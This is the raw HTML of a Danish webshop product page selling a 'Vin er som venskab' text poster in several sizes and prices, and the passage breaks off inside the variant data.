		<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/opsaetning-af-jobansoegning-og-cv/">Opsætning af jobansøgning og CV</a></li>
		<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hvad-kan-du-samtale-om-dine-kompetancer/">Hvad kan du ? – Samtale om dine kompetancer</a></li>
		<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hjaelp-til-jobnet/">Hjælp til Jobnet</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11612 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/it-hjaelp-til-private/">IT hjælp til private</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-en-computer/">Sådan bruger du en computer</a></li>
		<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-rydder-du-din-computer-op/">Sådan rydder du din computer op</a></li>
		<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-office-pakken/">Sådan bruger du office pakken</a></li>
		<li id="menu-item-11634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-de-sociale-medier-korrekt/">Sådan bruger du de sociale medier korrekt</a></li>
		<li id="menu-item-11670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a href="https://wolfdesign.dk/it-hjaelp-til-private/it-for-seniorer/">IT for seniorer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15747 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/shoppen/">Shoppen</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-shop.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15750 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/designs-med-dine-billeder/">Designs med dine billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-12046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12046"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/mor-og-far/">Mor og far</a></li>
		<li id="menu-item-12047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12047"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/soen-og-datter/">Søn og datter</a></li>
		<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/bedsteforaeldre/">Bedsteforældre</a></li>
		<li id="menu-item-12044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12044"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/broedre-og-soestre/">Brødre og søstre</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12045"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dem-vi-elsker/">Dem vi elsker</a></li>
		<li id="menu-item-12043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12043"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/venner/">Venner</a></li>
		<li id="menu-item-17745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17745"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dagpleje-og-paedagoger/">Dagpleje og pædagoger</a></li>
	</ul>
</li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15745" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotos/">Fotos</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15757"><a href="https://wolfdesign.dk/vare-kategori/natur/">Natur</a></li>
		<li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15756"><a href="https://wolfdesign.dk/vare-kategori/landskab/">Landskab</a></li>
		<li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15755"><a href="https://wolfdesign.dk/vare-kategori/close-up/">Close up</a></li>
		<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15760"><a href="https://wolfdesign.dk/vare-kategori/sort-hvid/">Sort/hvid</a></li>
		<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759"><a href="https://wolfdesign.dk/vare-kategori/skotland/">Skotland</a></li>
		<li id="menu-item-15758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15758"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15746" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/tekster/">Tekster</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763"><a href="https://wolfdesign.dk/vare-kategori/tekster/dem-vi-holder-af/">Dem vi holder af</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765"><a href="https://wolfdesign.dk/vare-kategori/tekster/opmuntrende/">Opmuntrende</a></li>
		<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15766 menu-item-current"><a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/">Venskab og forhold</a></li>
		<li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764"><a href="https://wolfdesign.dk/vare-kategori/tekster/kvinder/">Kvinder</a></li>
		<li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762"><a href="https://wolfdesign.dk/vare-kategori/tekster/citater-om-dyr/">Citater om dyr</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15767 menu-item-current"><a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a></li>
		<li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15761"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15748" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/dyreelskeren/">Dyreelskeren</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15753"><a href="https://wolfdesign.dk/vare-kategori/dyr/hunde/">Hunde</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://wolfdesign.dk/vare-kategori/dyr/katte/">Katte</a></li>
		<li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15752"><a href="https://wolfdesign.dk/vare-kategori/dyr/heste/">Heste</a></li>
		<li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15751"><a href="https://wolfdesign.dk/vare-kategori/dyr/andre-dyr/">Andre dyr</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15749 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/til-foraeldre/">Til forældre</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16247"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/">Til kommende bedsteforældre</a></li>
		<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16248"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/">Til kommende oldeforældre</a></li>
		<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16249"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a></li>
		<li id="menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17209"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/foedselsplakater/">Fødselsplakater</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://wolfdesign.dk/artikler/">Artikler</a></li>
<li id="menu-item-15888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15888 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/info-og-kontakt/">Info og kontakt</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-info-og-kontakt-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:75px; ">
	<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15886 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/om-mig-og-mit-arbejde/">Om mig og mit arbejde</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://wolfdesign.dk/saadan-arbejder-jeg/">Sådan arbejder jeg</a></li>
		<li id="menu-item-15911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15911"><a href="https://wolfdesign.dk/jeg-tilbyder-hjemmeundervisning/">Jeg tilbyder hjemmeundervisning</a></li>
		<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
	<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15894" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/godt-at-vide/">Godt at vide</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15895"><a href="https://wolfdesign.dk/privatlivspolitik/">Privatlivspolitik</a></li>
		<li id="menu-item-15910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15910"><a href="https://wolfdesign.dk/betingelser-ved-fotografering-og-undervisning/">Betingelser ved fotografering og undervisning</a></li>
		<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://wolfdesign.dk/handelsbetingelser/">Handelsbetingelser</a></li>
	</ul>
</li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/kontakt-mig/">Kontakt mig</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-cart"><a href="https://wolfdesign.dk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Vin er som venskab</h1></div></div></div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
					<div class="woocommerce-notices-wrapper"></div><div id="product-12648" class="product type-product post-12648 status-publish first instock product_cat-fars-dag product_cat-tekster product_cat-venskab-og-forhold product_cat-yndlings-alkohol has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="single-product-content clearfix">
		<div class="single-product-content-left">
			<div class="preloader"></div><div class="sc-gallery sc-gallery-hover-default"><div class="sc-gallery-item">
	<div class="sc-gallery-item-image">
		<a href="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online-scalia-product-single.png" data-full-image-url="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png">
			<img src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online-scalia-product-thumbnail.png" alt="" class="img-responsive">
		</a>
	</div>
</div>
</div><div class="product-meta">

	
	
		<div class="sku_wrapper">SKU: <span class="sku">MS-Tekst-Vin-Venskab-00177</span></div>

	
	<span class="posted_in">Categories: <a href="https://wolfdesign.dk/vare-kategori/fars-dag/" rel="tag">Fars dag</a>, <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a>, <a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/" rel="tag">Venskab og forhold</a>, <a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/" rel="tag">Yndlings alkohol</a></span>
	
	
</div>
		<div class="socials-sharing socials">
			<ul class="styled">
				<li class="twitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Vin+er+som+venskab&amp;url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F" title="Twitter">Twitter</a></li>
				<li class="facebook"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F" title="Facebook">Facebook</a></li>
				<li class="googleplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F" title="Google Plus">Google Plus</a></li>
				<li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F&amp;title=Vin+er+som+venskab&amp;summary=Denne+tekstplakat+handler+om+2+ting%2C+vin+og+venskab+og+hvordan+man+kan+sammenligne+de+to.+Er+du+vin+elsker+eller+kan+du+se+sammenh%C3%A6ngen%2C+s%C3%A5+er+denne+plakat+lige+noget+for+dig.+Et+venskab+kan+bygges+op+p%C3%A5+mange+ting%3A+troskab%2C+%C3%A6rlighed%2C+gennemsigtighed+og+et+godt+venskab+bliver+kun+bedre+og+bedre+med+%C3%A5rene%2C+ligesom+en+god+flaske+vin.%0D%0A%0D%0APlakaten+kan+f%C3%A5s+i+mange+st%C3%B8rrelser+og+p%C3%A5+forskellige+materialer." title="LinkedIn">LinkedIn</a></li>
				<li class="stumbleupon"><a target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F&amp;title=Vin+er+som+venskab" title="StumbleUpon">StumbleUpon</a></li>
			</ul>
		</div>
				</div>

		<div class="single-product-content-right">
			<h3 itemprop="name" class="product_title">Vin er som venskab</h3><nav class="woocommerce-breadcrumb"><a href="https://wolfdesign.dk">Home</a>&nbsp;&#47;&nbsp;<a href="https://wolfdesign.dk/vare-kategori/tekster/">Tekster</a>&nbsp;&#47;&nbsp;<a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a>&nbsp;&#47;&nbsp;Vin er som venskab</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;79,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;1.499,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Denne tekstplakat handler om 2 ting, vin og venskab og hvordan man kan sammenligne de to. Er du vin elsker eller kan du se sammenhængen, så er denne plakat lige noget for dig. Et venskab kan bygges op på mange ting: troskab, ærlighed, gennemsigtighed og et godt venskab bliver kun bedre og bedre med årene, ligesom en god flaske vin.</p>
<p>Plakaten kan fås i mange størrelser og på forskellige materialer.</p>
</div>

<form class="variations_form cart" action="https://wolfdesign.dk/vare/vin-er-som-venskab/" method="post" enctype='multipart/form-data' data-product_id="12648" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;9x135-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;79,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12649,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;11x17-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;99,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12650,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;13x18-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:119,&quot;display_regular_price&quot;:119,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;119,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12651,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;15x21-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:139,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;